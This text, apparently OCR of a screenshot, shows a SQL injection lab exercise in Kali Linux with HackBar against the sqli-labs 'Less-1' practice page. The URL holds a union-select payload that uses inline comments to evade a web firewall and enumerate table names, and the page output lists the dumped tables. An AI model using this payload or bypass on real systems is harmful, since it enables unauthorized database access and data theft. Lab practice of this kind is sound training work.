 Less-1 **Error × 网站防火墙 × Less-1 **Error × +
192.168.31.94/Less-1/?id=-1%27/*%!a*/union/*%!a*/select/*%!a*/1,(select/*%!a*/gr 120%
Kali Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB »
HackBar Quantum ×
Encryption Encoding
Other XSS SQL
Strings Payloads
Loa Spli Run
/group_concat(table_name)/*%!a*/from/*%!a*
/information_schema.tables/*%!a*/where/*%!a*
/table_schema='security'),3/*%!a*/--+
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1